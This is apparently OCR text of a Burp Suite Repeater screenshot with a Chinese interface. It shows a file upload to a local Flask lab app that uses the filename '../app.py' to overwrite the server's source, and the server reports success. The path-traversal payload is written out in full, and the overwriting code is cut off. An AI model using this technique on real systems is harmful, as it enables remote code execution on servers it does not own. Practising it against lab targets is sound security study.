 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder Repeater Sequencer 编码工具 日志 Organizer 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://127.0.0.1:38817 HTTP/1
请求
美化 Raw Hex \n
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:38817/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundarysGiyoEYWpuZsOVlI
23 Content-Disposition: form-data; name="file"; filename="../app.py"
24 Content-Type: text/x-python
25
26 import os
27 import subprocess
28 from flask import Flask, request, render_template, jsonify,
send_from_directory
29
30 app = Flask(__name__)
31
32 UPLOAD_FOLDER = 'uploads'
33 app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER
34 @app.before_request
35 def before_request():
36 try:
37 os.remove('archive.tar')
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.9
3 Date: Tue, 29 Apr 2025 12:26:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 37
6 Connection: close
7
8 File ../app.py uploaded successfully!
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 19
响应头 5
Inspector
说明
Explanations
Custom actions
完成 210字节 | 1,158 millis
事件日志 (3) 所有问题 (9) 内存: 202.3MB